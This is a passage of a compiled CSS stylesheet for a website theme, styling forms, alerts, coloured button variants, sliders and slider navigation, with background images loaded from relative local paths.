.no-csspointerevents .nice-select.open .list {
  display: block; }

/*------------- #FORMS --------------*/
input, textarea, select, .nice-select {
  padding: 13px 40px;
  border: 1px solid transparent;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  font-size: 16px;
  margin-bottom: 20px;
  border-radius: 50px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 30px 0 rgba(18, 25, 33, 0.15);
          box-shadow: 0 0 30px 0 rgba(18, 25, 33, 0.15);
  width: 100%;
  outline: none; }
  input:focus, textarea:focus, select:focus, .nice-select:focus {
    -webkit-box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25);
    box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25); }

::-webkit-input-placeholder {
  color: #839dbc; }

::-moz-placeholder {
  color: #839dbc; }

/* Firefox 19+ */
:-moz-placeholder {
  color: #839dbc; }

/* Firefox 18- */
:-ms-input-placeholder {
  color: #839dbc; }

textarea {
  min-height: 200px;
  border-radius: 30px; }

.with-icon {
  position: relative; }
  .with-icon input, .with-icon textarea, .with-icon select {
    padding-left: 70px; }
  .with-icon .utouch-icon {
    position: absolute;
    left: 20px;
    top: 18px;
    height: 16px;
    fill: #6987ab;
    border-right: 1px solid #dbe3ec;
    padding-right: 17px;
    z-index: 1;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
  .with-icon.icon-right input, .with-icon.icon-right textarea, .with-icon.icon-right select {
    padding-left: 40px;
    padding-right: 70px; }
  .with-icon.icon-right .utouch-icon {
    left: auto;
    right: 20px;
    padding-right: 0;
    border-right: none; }

.form-inline {
  position: relative; }
  .form-inline input {
    padding: 17px 200px 16px 40px;
    margin-bottom: 0;
    -webkit-box-shadow: 0 0 30px 0 rgba(18, 25, 33, 0.15) !important;
    box-shadow: 0 0 30px 0 rgba(18, 25, 33, 0.15) !important;
    -webkit-appearance: none; }
  .form-inline .btn {
    position: absolute;
    right: 5px;
    top: 5px; }

.mc4wp-custom-subscribe-form .mc4wp-response {
  margin-top: 15px; }
  .mc4wp-custom-subscribe-form .mc4wp-response .mc4wp-success {
    color: #006600; }
  .mc4wp-custom-subscribe-form .mc4wp-response .mc4wp-error {
    color: #FF0000; }

.items-with-border input, .items-with-border textarea, .items-with-border select, .items-with-border .nice-select {
  border: 2px solid #d9e4ef;
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .items-with-border input:focus, .items-with-border textarea:focus, .items-with-border select:focus, .items-with-border .nice-select:focus {
    -webkit-box-shadow: 5px 0 30px 0 rgba(18, 25, 33, 0.1);
            box-shadow: 5px 0 30px 0 rgba(18, 25, 33, 0.1);
    border-color: transparent; }

.contact-form .btn {
  margin-top: 5px; }

.post-password-form.form-inline {
  margin-top: 20px; }
  .post-password-form.form-inline input {
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    border: 1px solid #dbe3ec; }

.logged-in-as > *:last-child {
  float: right;
  color: #ff3133; }

.form-builder-item {
  margin-bottom: 20px; }
  .form-builder-item [type="checkbox"], .form-builder-item [type="radio"] {
    width: auto; }
  .form-builder-item label {
    margin-bottom: 10px;
    font-weight: 700;
    color: #273f5b;
    display: inline-block; }
    .form-builder-item label sup {
      color: red;
      font-weight: 700;
      border: 0; }
  .form-builder-item input[type="text"],
  .form-builder-item textarea {
    line-height: 1.5;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: 2px solid #dbe3ec; }
  .form-builder-item input[type="text"]:focus,
  .form-builder-item textarea:focus {
    border-color: transparent;
    -webkit-box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25);
            box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25); }
  .form-builder-item .custom-radio label,
  .form-builder-item .custom-checkbox label {
    padding-left: 10px; }
  .form-builder-item .field-columns-0 .options {
    display: inline-block; }
    .form-builder-item .field-columns-0 .options + .options {
      margin-left: 15px; }
  .form-builder-item .field-columns-2 .field-column {
    width: 50%;
    display: inline-block; }
  .form-builder-item .field-columns-3 .field-column {
    width: 33.33%;
    display: inline-block; }
  .form-builder-item .field-columns-4 .field-column {
    width: 25%;
    display: inline-block; }

.checkbox {
  position: relative; }
  .checkbox input[type=checkbox] {
    display: none; }
  .checkbox label {
    padding-left: 30px;
    color: #516e90; }
  .checkbox label:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    font-size: 14px;
    line-height: 14px;
    position: absolute;
    left: 0;
    bottom: 5px;
    border-radius: 3px;
    border: none; }
  .checkbox input[type=checkbox]:checked + label:before {
    content: "\2714";
    font-size: 14px;
    color: #fff;
    text-align: center;
    line-height: 14px; }

/*================= Responsive Mode ============*/
@media (max-width: 768px) {
  .form-inline .btn {
    position: relative;
    right: auto;
    top: auto;
    margin-top: 20px; }
  .form-inline input {
    padding-right: 40px; }
  .logged-in-as > :last-child {
    float: none; } }

/*------------- #ALERTS --------------*/
.alert {
  border-radius: 30px;
  -webkit-box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2);
          box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2);
  border: none;
  margin: 15px 0;
  font-size: 16px;
  padding: 20px;
  color: rgba(255, 255, 255, 0.9); }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: bold; }

.alert-dismissible .close {
  position: relative;
  top: -0.75rem;
  right: -1.25rem;
  padding: 0.75rem 1.25rem;
  color: inherit; }

.alert-success {
  background-color: #3cb878; }

.alert-success hr {
  border-top-color: #b3f3b4; }

.alert-success .alert-link {
  color: #b3f3b4; }

.alert-info hr {
  border-top-color: #b7fff2; }

.alert-info .alert-link {
  color: #b7fff2; }

.alert-warning {
  background-color: #fcb03b; }

.alert-warning hr {
  border-top-color: #ffe4b4; }

.alert-warning .alert-link {
  color: #ffe4b4; }

.alert-danger {
  background-color: #ff3133; }

.alert-danger hr {
  border-top-color: #ffbcba; }

.alert-danger .alert-link {
  color: #ffbcba; }

/*------------- #BUTTONS --------------*/
.btn {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
  padding: 18px 50px;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  fill: #fff;
  font-weight: 900;
  border-radius: 50px;
  position: relative;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  text-align: center;
  line-height: 1; }
  .btn + .btn {
    margin-left: 30px; }

input.btn:focus {
  color: #fff; }

.crum-button + .crum-button {
  margin-left: 30px; }

.btn--with-icon {
  text-align: left;
  fill: #fff;
  padding: 12px 50px; }
  .btn--with-icon > * {
    display: inline-block;
    vertical-align: middle; }
  .btn--with-icon .utouch-icon {
    margin-right: 14px;
    font-size: 26px;
    height: 26px;
    width: 26px; }
  .btn--with-icon .text {
    overflow: hidden; }
  .btn--with-icon .sup-title {
    font-size: 10px;
    opacity: .7; }
  .btn--with-icon .title {
    font-size: 16px; }

.btn-small {
  padding: 12px 24px;
  font-size: 12px; }

.btn-x-small {
  padding: 8px 20px;
  font-size: 12px; }
  .btn-x-small .utouch-icon {
    height: 20px;
    width: 20px; }

.btn--large {
  padding: 23px 50px; }

.btn-more {
  margin: 40px auto;
  text-align: center; }

.btn-border {
  border: 2px solid;
  background-color: transparent; }
  .btn-border.btn {
    padding: 16px 50px; }
  .btn-border.btn-small {
    padding: 12px 26px; }
  .btn-border.btn--large {
    padding: 21px 50px; }

.btn--icon-right .utouch-icon {
  float: right;
  margin-right: 0;
  margin-left: 14px;
  font-size: 26px;
  height: 26px; }

.btn--icon-right .text {
  overflow: hidden;
  margin-top: 7px;
  display: block; }

.btn--round {
  border-radius: 100%;
  padding: 0;
  width: 40px;
  height: 40px;
  line-height: 42px;
  fill: #fff;
  position: relative; }
  .btn--round .utouch-icon {
    height: 13px;
    width: 13px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

/*------------- #Color-scheme for buttons --------------*/
div:hover > .btn-reverse-bg-green {
  background-color: #61b131;
  color: #fff; }
  div:hover > .btn-reverse-bg-green .utouch-icon {
    fill: #fff; }

.c-white {
  color: #fff; }

.c-black {
  color: #121921; }

.c-gray {
  color: #738CAA;
  fill: #738CAA; }

.c-green {
  color: #01a23c;
  fill: #01a23c; }

.c-orange {
  color: #EF6517;
  fill: #EF6517; }

.c-orange-light {
  color: #F89101;
  fill: #F89101; }

.c-red {
  color: #ff3133;
  fill: #ff3133; }

.c-yellow {
  color: #FECF39;
  fill: #FECF39; }

.c-lime {
  color: #9FC31A;
  fill: #9FC31A; }

.c-breez {
  color: #00ffff; }

.c-lime-light {
  color: #00ff00;
  fill: #00ff00; }

.c-peach {
  color: #f4b3a9;
  fill: #f4b3a9; }

.c-semitransparent-white {
  color: rgba(255, 255, 255, 0.5); }

.bg-blue {
  background-color: #0082d7; }

.bg-rose {
  background-color: #e81d51; }

.bg-violet {
  background-color: #bb26f0; }

.bg-black {
  background-color: #121921; }

.bg-yellow {
  background-color: #FECF39; }

.bg-blue-light {
  background-color: #98d5ff; }

.bg-blue-lighteen {
  background-color: #ecf5fe; }

.bg-orange {
  background-color: #EF6517; }

.bg-orange-light {
  background-color: #F89101; }

.bg-red {
  background-color: #ff3133; }

.bg-green {
  background-color: #01a23c; }

.bg-pamaranch {
  background-color: #f18d01; }

.btn--with-shadow:after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  border-radius: inherit;
  left: 0;
  top: 0;
  position: absolute;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  opacity: 0; }

.btn--with-shadow:hover:after {
  opacity: 1; }

.btn--transparent {
  background-color: transparent;
  color: #6987ab;
  fill: #6987ab; }
  .btn--transparent.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(47, 44, 44, 0.1);
            box-shadow: 5px 0 15px 0 rgba(47, 44, 44, 0.1); }

.btn--white {
  background-color: #fff;
  color: #222;
  fill: #222; }
  .btn--white.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(255, 255, 255, 0.3);
            box-shadow: 5px 0 15px 0 rgba(255, 255, 255, 0.3); }
  .btn--white.btn-border {
    background-color: transparent;
    color: #fff;
    border-color: #fff;
    fill: #fff; }

.btn--dark {
  background-color: #2c3c4f; }
  .btn--dark.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(47, 44, 44, 0.3);
            box-shadow: 5px 0 15px 0 rgba(47, 44, 44, 0.3); }
  .btn--dark.btn-border {
    background-color: transparent;
    color: #2c3c4f;
    border-color: #2c3c4f;
    fill: #2c3c4f; }

.btn--blue {
  background-color: #00adef; }
  .btn--blue.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(0, 191, 243, 0.3);
            box-shadow: 5px 0 15px 0 rgba(0, 191, 243, 0.3); }
  .btn--blue.btn-border {
    background-color: transparent;
    color: #00adef;
    border-color: #00adef;
    fill: #00adef; }

.btn--purple {
  background-color: #6739b6; }
  .btn--purple.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(118, 67, 207, 0.3);
            box-shadow: 5px 0 15px 0 rgba(118, 67, 207, 0.3); }
  .btn--purple.btn-border {
    background-color: transparent;
    color: #6739b6;
    fill: #6739b6; }

.btn--breez {
  background-color: #00ffff; }
  .btn--breez.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(85, 213, 211, 0.3);
            box-shadow: 5px 0 15px 0 rgba(85, 213, 211, 0.3); }
  .btn--breez.btn-border {
    background-color: transparent;
    color: #00ffff;
    fill: #00ffff;
    border-color: #00ffff; }

.btn--dark-gray {
  background-color: #31364c; }
  .btn--dark-gray.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(74, 81, 110, 0.3);
            box-shadow: 5px 0 15px 0 rgba(74, 81, 110, 0.3); }
  .btn--dark-gray.btn-border {
    background-color: transparent;
    color: #31364c;
    fill: #31364c;
    border-color: #31364c; }

.btn--brown {
  background-color: #c69c6c; }
  .btn--brown.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(228, 180, 124, 0.3);
            box-shadow: 5px 0 15px 0 rgba(228, 180, 124, 0.3); }
  .btn--brown.btn-border {
    background-color: transparent;
    color: #c69c6c;
    fill: #c69c6c;
    border-color: #c69c6c; }

.btn--rose {
  background-color: #e91d62; }
  .btn--rose.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(255, 82, 141, 0.3);
            box-shadow: 5px 0 15px 0 rgba(255, 82, 141, 0.3); }
  .btn--rose.btn-border {
    background-color: transparent;
    color: #e91d62;
    fill: #e91d62;
    border-color: #e91d62; }

.btn--violet {
  background-color: #605ca9; }
  .btn--violet.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(138, 134, 213, 0.3);
            box-shadow: 5px 0 15px 0 rgba(138, 134, 213, 0.3); }
  .btn--violet.btn-border {
    background-color: transparent;
    color: #605ca9;
    fill: #605ca9;
    border-color: #605ca9; }

.btn--olive {
  background-color: #3e4d50; }
  .btn--olive.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(87, 107, 111, 0.3);
            box-shadow: 5px 0 15px 0 rgba(87, 107, 111, 0.3); }
  .btn--olive.btn-border {
    background-color: transparent;
    color: #3e4d50;
    fill: #3e4d50;
    border-color: #3e4d50; }

.btn--light-green {
  background-color: #80be2d; }
  .btn--light-green.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(143, 213, 50, 0.3);
            box-shadow: 5px 0 15px 0 rgba(143, 213, 50, 0.3); }
  .btn--light-green.btn-border {
    background-color: transparent;
    color: #80be2d;
    fill: #80be2d;
    border-color: #80be2d; }

.btn--dark-blue {
  background-color: #2e3192; }
  .btn--dark-blue.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(68, 72, 195, 0.3);
            box-shadow: 5px 0 15px 0 rgba(68, 72, 195, 0.3); }
  .btn--dark-blue.btn-border {
    background-color: transparent;
    color: #2e3192;
    fill: #2e3192;
    border-color: #2e3192; }

.ajax-paginate-link.loading {
  position: relative; }
  .ajax-paginate-link.loading .load-more-text {
    visibility: hidden; }
  .ajax-paginate-link.loading .load-more-spinner {
    visibility: visible; }

.ajax-paginate-link .load-more-spinner {
  margin: -15px 0 0 -15px;
  visibility: hidden;
  position: absolute;
  display: block;
  width: 30px;
  height: 30px;
  left: 50%;
  top: 50%; }

.btn--primary.btn--with-shadow:after {
  -webkit-box-shadow: 5px 0 15px 0 rgba(0, 131, 255, 0.3);
          box-shadow: 5px 0 15px 0 rgba(0, 131, 255, 0.3); }

.btn--primary.btn-border {
  background-color: transparent;
  color: #0083ff;
  fill: #0083ff;
  border-color: #0083ff; }

.btn--secondary {
  background-color: #6987ab; }
  .btn--secondary.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(39, 63, 91, 0.3);
            box-shadow: 5px 0 15px 0 rgba(39, 63, 91, 0.3); }
  .btn--secondary.btn-border {
    background-color: transparent;
    color: #6987ab;
    fill: #6987ab;
    border-color: #6987ab; }

.btn--green {
  background-color: #01a23c; }
  .btn--green.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(1, 162, 60, 0.3);
            box-shadow: 5px 0 15px 0 rgba(1, 162, 60, 0.3); }
  .btn--green.btn-border {
    background-color: transparent;
    color: #01a23c;
    fill: #01a23c;
    border-color: #01a23c; }

.btn--black {
  background-color: #121921; }
  .btn--black.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(18, 25, 33, 0.3);
            box-shadow: 5px 0 15px 0 rgba(18, 25, 33, 0.3); }
  .btn--black.btn-border {
    background-color: transparent;
    color: #121921;
    fill: #121921;
    border-color: #121921; }

.btn--orange {
  background-color: #EF6517; }
  .btn--orange.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(239, 101, 23, 0.3);
            box-shadow: 5px 0 15px 0 rgba(239, 101, 23, 0.3); }
  .btn--orange.btn-border {
    background-color: transparent;
    color: #EF6517;
    fill: #EF6517;
    border-color: #EF6517; }

.btn--orange-light {
  background-color: #F89101; }
  .btn--orange-light.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(248, 145, 1, 0.3);
            box-shadow: 5px 0 15px 0 rgba(248, 145, 1, 0.3); }
  .btn--orange-light.btn-border {
    background-color: transparent;
    color: #F89101;
    fill: #F89101;
    border-color: #F89101; }

.btn--red {
  background-color: #ff3133; }
  .btn--red.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(255, 49, 51, 0.3);
            box-shadow: 5px 0 15px 0 rgba(255, 49, 51, 0.3); }
  .btn--red.btn-border {
    background-color: transparent;
    color: #ff3133;
    fill: #ff3133;
    border-color: #ff3133; }

.btn--grey {
  background-color: #738CAA; }
  .btn--grey.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(115, 140, 170, 0.3);
            box-shadow: 5px 0 15px 0 rgba(115, 140, 170, 0.3); }
  .btn--grey.btn-border {
    background-color: transparent;
    color: #738CAA;
    fill: #738CAA;
    border-color: #738CAA; }

.btn--grey-light {
  background-color: #ecf4fc;
  color: #6987ab; }
  .btn--grey-light .utouch-icon {
    fill: #6987ab; }
  .btn--grey-light.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(236, 244, 252, 0.3);
            box-shadow: 5px 0 15px 0 rgba(236, 244, 252, 0.3); }
  .btn--grey-light.btn-border {
    background-color: transparent;
    color: #6987ab;
    fill: #6987ab;
    border-color: #6987ab; }

.btn--yellow {
  background-color: #FECF39; }
  .btn--yellow.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(254, 207, 57, 0.3);
            box-shadow: 5px 0 15px 0 rgba(254, 207, 57, 0.3); }
  .btn--yellow.btn-border {
    background-color: transparent;
    color: #FECF39;
    fill: #FECF39;
    border-color: #FECF39; }

.btn--lime {
  background-color: #9FC31A; }
  .btn--lime.btn--with-shadow:after {
    -webkit-box-shadow: 5px 0 15px 0 rgba(159, 195, 26, 0.3);
            box-shadow: 5px 0 15px 0 rgba(159, 195, 26, 0.3); }
  .btn--lime.btn-border {
    background-color: transparent;
    color: #9FC31A;
    fill: #9FC31A;
    border-color: #9FC31A; }

.btn-market {
  background-color: #121921;
  text-transform: none;
  text-align: left;
  fill: #fff;
  padding: 13px 26px; }
  .btn-market .utouch-icon {
    margin-right: 5px;
    height: 26px;
    width: 26px; }
  .btn-market > * {
    display: inline-block;
    vertical-align: middle; }
  .btn-market .text {
    overflow: hidden; }
  .btn-market span {
    display: block; }
  .btn-market .sup-title {
    font-size: 10px;
    opacity: .7; }
  .btn-market .title {
    font-size: 16px; }
  .btn-market:after {
    -webkit-box-shadow: 10px 0 15px 0 rgba(18, 25, 33, 0.3);
            box-shadow: 10px 0 15px 0 rgba(18, 25, 33, 0.3); }

.btn--green-light {
  background-color: #61b131; }

/*------------- #Button back-to-top --------------*/
.back-to-top {
  position: absolute;
  z-index: 20;
  width: 60px;
  height: 60px;
  line-height: 77px;
  display: block;
  fill: #fff;
  stroke: inherit;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  top: -30px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  cursor: pointer;
  -webkit-box-shadow: 10px 0 30px 0 rgba(0, 130, 215, 0.4);
          box-shadow: 10px 0 30px 0 rgba(0, 130, 215, 0.4);
  border-radius: 100%;
  text-align: center; }
  .back-to-top.hidden {
    opacity: 0; }
  .back-to-top .utouch-icon {
    fill: #fff;
    height: 28px;
    width: 28px; }

.back-to-top-fixed {
  position: fixed;
  z-index: 999;
  margin-left: -30px;
  bottom: 60px;
  top: auto;
  -webkit-transform: none;
          transform: none; }

/*================= Responsive Mode ============*/
@media (max-width: 1024px) {
  .btn + .btn {
    margin-left: 0;
    margin-top: 15px; }
  .crum-button + .crum-button {
    margin-left: 0; } }

@media (max-width: 768px) {
  .btn {
    padding: 15px 35px;
    font-size: 13px; }
  .btn--with-icon {
    padding: 10px 35px; }
  .btn--round {
    padding: 0; }
  .btn-small {
    padding: 14px 25px; } }

@media (max-width: 460px) {
  .btn {
    font-size: 10px; } }

/*------------- #SLIDERS --------------*/
.main-slider {
  position: relative;
  cursor: pointer;
  background-color: #ecf5fe; }
  .main-slider .swiper-slide {
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: auto;
    background-size: cover;
    background-repeat: no-repeat; }
  .main-slider .slider-content {
    margin: 0 auto 65px; }
    @media (max-width: 980px) {
      .main-slider .slider-content {
        padding: 20px 5px; } }
    .main-slider .slider-content .slider-content-title {
      margin-bottom: 10px;
      line-height: 1.3; }
    .main-slider .slider-content .slider-content-text {
      margin-bottom: 25px;
      line-height: 1.45;
      font-weight: 400; }
    .main-slider .slider-content.align-both .slider-content-title {
      margin-bottom: 23px;
      line-height: 1.2; }
    .main-slider .slider-content.align-both .slider-content-text {
      margin-bottom: 33px;
      line-height: 1.55; }
  .main-slider .main-slider-bg-dark .slider-content .slider-content-title {
    color: #fff; }
  .main-slider .main-slider-bg-dark .slider-content .slider-content-text {
    color: #fff;
    opacity: 1; }
  .main-slider .main-slider-bg-dark .with-decoration .first-decoration, .main-slider .main-slider-bg-dark .with-decoration .second-decoration {
    fill: #fff; }
  .main-slider.navigation-center-both-sides .btn-prev {
    left: 0; }
  .main-slider.navigation-center-both-sides .btn-next {
    right: 0; }
  .main-slider .slider-thumb {
    overflow: hidden;
    padding: 0 15px; }
    @media (max-width: 768px) {
      .main-slider .slider-thumb {
        height: auto;
        overflow: visible; } }
  .main-slider .main-slider-btn-wrap .btn + .btn {
    margin-left: 20px; }
    @media (max-width: 980px) {
      .main-slider .main-slider-btn-wrap .btn + .btn {
        margin-left: 0;
        margin-top: 20px; } }
    @media (max-width: 320px) {
      .main-slider .main-slider-btn-wrap .btn + .btn {
        margin-top: 20px; } }
  .main-slider.main-slider-bg-dark .slider-content .slider-content-title {
    color: #fff; }
  .main-slider.main-slider-bg-dark .slider-content .slider-content-text {
    color: #fff; }
  .main-slider.main-slider-bg-dark .with-decoration .first-decoration, .main-slider.main-slider-bg-dark .with-decoration .second-decoration {
    fill: #fff; }
  .main-slider .thumb-left {
    direction: rtl; }
    .main-slider .thumb-left .slider-content {
      direction: ltr; }
  .main-slider .thumb-right {
    direction: ltr; }
  .main-slider.main-slider-bg-photo-wrap {
    height: 100vh; }
  .main-slider.no-labels {
    padding-bottom: 0; }

.with-decoration {
  position: relative;
  padding: 0 40px; }
  .with-decoration .first-decoration,
  .with-decoration .second-decoration {
    display: block;
    position: absolute;
    top: 50%;
    width: 65px;
    max-height: 100%;
    fill: inherit; }
  .with-decoration .first-decoration {
    left: 0;
    -webkit-transform: translate(0, -50%) rotate(180deg);
            transform: translate(0, -50%) rotate(180deg); }
  .with-decoration .second-decoration {
    right: 0;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%); }

.main-slider-bg-light .with-decoration .first-decoration, .main-slider-bg-light .with-decoration .second-decoration {
  fill: #516e90; }

.background-contain {
  background-size: contain;
  background-repeat: no-repeat; }

.background-cover {
  background-size: cover; }

.bg-1 {
  background-image: url("../img/clouds1.png"); }

.bg-2 {
  background-image: url("../img/clouds2.png"); }

.bg-3 {
  background-image: url("../img/clouds3.png"); }

.bg-4 {
  background-image: url("../img/clouds4.png"); }

.bg-5 {
  background-image: url("../img/clouds5.png"); }

.bg-6 {
  background-image: url("../img/clouds6.png"); }

.bg-7 {
  background-image: url("../img/clouds7.png"); }

.bg-8 {
  background-image: url("../img/clouds11.png"); }

.bg-9 {
  background-image: url("../img/clouds13.png"); }

.bg-10 {
  background-image: url("../img/clouds14.png"); }

.bg-11 {
  background-image: url("../img/clouds15.png"); }

.bg-12 {
  background-image: url("../img/clouds16.png"); }

.bg-13 {
  background-image: url("../img/clouds17.png"); }

.bg-14 {
  background-image: url("../img/clouds18.png"); }

.bg-15 {
  background-image: url("../img/clouds19.png"); }

.bg-16 {
  background-image: url("../img/clouds20.png"); }

.bg-17 {
  background-image: url("../img/clouds21.png"); }

.bg-18 {
  background-image: url("../img/clouds22.png"); }

.bg-19 {
  background-image: url("../img/clouds24.png"); }

.bg-20 {
  background-image: url("../img/clouds25.png"); }

.bg-rounded1 {
  background-image: url("../img/bg-rounded1.png"); }

.bg-rounded2 {
  background-image: url("../img/bg-rounded2.png"); }

.bg-rounded3 {
  background-image: url("../img/bg-rounded3.png"); }

.bg-rounded4 {
  background-image: url("../img/bg-rounded4.png"); }

/*------------- #Slider Faqs --------------*/
.slider-faqs-thumb {
  position: relative;
  text-align: center;
  background-image: url("../img/faqs-cloud.png");
  background-repeat: no-repeat;
  background-size: contain; }
  .slider-faqs-thumb .utouch-icon {
    height: 240px;
    width: 240px; }

.slider-faqs-title {
  text-transform: uppercase;
  margin-bottom: 35px;
  letter-spacing: .2em; }

.slider-slides {
  margin-bottom: 75px;
  z-index: 999;
  padding: 10px 0; }

.slides-item {
  display: inline-block;
  position: relative;
  margin-right: 40px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  color: #fff;
  text-align: center;
  font-size: 30px;
  font-weight: 700;
  opacity: .3;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  border-radius: 100%;
  cursor: pointer;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden; }
  .slides-item.slide-active {
    opacity: 1;
    -webkit-box-shadow: 0 0 15px 0 rgba(0, 131, 255, 0.2);
            box-shadow: 0 0 15px 0 rgba(0, 131, 255, 0.2); }
  .slides-item:last-child {
    margin-right: 0; }

.with-thumbs {
  text-align: center;
  margin: 40px 0; }
  .with-thumbs .slides-item {
    margin-right: 10px;
    line-height: 1;
    overflow: hidden;
    background-color: transparent; }

.slider-slides--vertical-line .slides-item {
  opacity: 1;
  background-color: transparent;
  font-size: 18px;
  color: #849dbd; }
  .slider-slides--vertical-line .slides-item:first-child {
    margin-left: 40px; }
  .slider-slides--vertical-line .slides-item.slide-active {
    -webkit-box-shadow: none;
            box-shadow: none;
    top: 20px; }
    .slider-slides--vertical-line .slides-item.slide-active .round:before {
      opacity: 1;
      height: 60px; }
    .slider-slides--vertical-line .slides-item.slide-active .round.orange {
      background-color: #F89101; }
    .slider-slides--vertical-line .slides-item.slide-active .round.red {
      background-color: #ff3133; }

.slider-slides--vertical-line .round {
  display: inline-block;
  width: 6px;
  height: 6px;
  border-radius: 100%;
  background-color: #a1b7d2;
  margin-right: 15px;
  position: relative; }
  .slider-slides--vertical-line .round:before {
    content: '';
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    border-radius: 0 0 5px 5px;
    top: -70px;
    left: 1px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    border-left: 4px solid; }
  .slider-slides--vertical-line .round.orange:before {
    background-color: #F89101; }
  .slider-slides--vertical-line .round.red:before {
    background-color: #ff3133; }

.cloud-center {
  background-repeat: no-repeat;
  background-position: 50% 50%; }

.play-with-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .play-with-title .video-control {
    margin-right: 15px; }

.video-control {
  padding: 15px; }
  .video-control img {
    -webkit-box-shadow: 10px 0 30px 0 rgba(215, 20, 58, 0.4);
            box-shadow: 10px 0 30px 0 rgba(215, 20, 58, 0.4);
    border-radius: 20px; }

.play-title {
  font-size: 20px; }

.btn-slider-wrap {
  display: inline-block;
  z-index: 99; }

.navigation-bottom {
  padding-bottom: 70px; }

.navigation-left-bottom {
  position: absolute;
  left: 13%;
  bottom: 20px; }

.navigation-center-bottom {
  position: absolute;
  left: 50%;
  bottom: 10px;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0); }

.navigation-top-right {
  position: absolute;
  right: 3%;
  top: 0; }

.navigation-top .swiper-container {
  padding-top: 70px;
  top: -70px;
  z-index: 5; }

.navigation-center-both-sides .btn-prev, .navigation-center-both-sides .btn-next {
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  position: absolute; }

.navigation-center-both-sides .btn-prev {
  left: -60px; }

.navigation-center-both-sides .btn-next {
  right: -60px; }

.kc-row-container .navigation-center-both-sides.crumina-module-image-slider .btn-prev {
  left: 60px; }

.kc-row-container .navigation-center-both-sides.crumina-module-image-slider .btn-next {
  right: 60px; }

.kc-row-container.kc-container .navigation-center-both-sides.crumina-module-image-slider .btn-prev {
  left: -60px; }

.kc-row-container.kc-container .navigation-center-both-sides.crumina-module-image-slider .btn-next {
  right: -60px; }

.navigation-top-both-sides .btn-prev, .navigation-top-both-sides .btn-next {
  top: 0;
  position: absolute; }

.navigation-top-both-sides .btn-prev {
  left: 10%; }

.navigation-top-both-sides .btn-next {
  right: 10%; }

.btn-prev, .btn-next {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  stroke: inherit;
  opacity: .4;
  cursor: pointer;
  display: inline-block;
  position: relative;
  z-index: 10; }
  .btn-prev:after, .btn-next:after {
    content: '';
    display: block;
    height: 100%;
    width: 15px;
    position: absolute;
    top: 0; }
  .btn-prev .utouch-icon, .btn-next .utouch-icon {
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    width: 36px;
    height: 36px; }
  .btn-prev .icon-hover, .btn-next .icon-hover {
    opacity: 0;
    position: absolute; }
  .btn-prev:hover, .btn-next:hover {
    opacity: 1; }
    .btn-prev:hover .icon-hover, .btn-next:hover .icon-hover {
      opacity: 1; }

.btn-prev .icon-hover {
  left: 0; }

.btn-next .icon-hover {
  right: 0; }

.btn-next:hover {
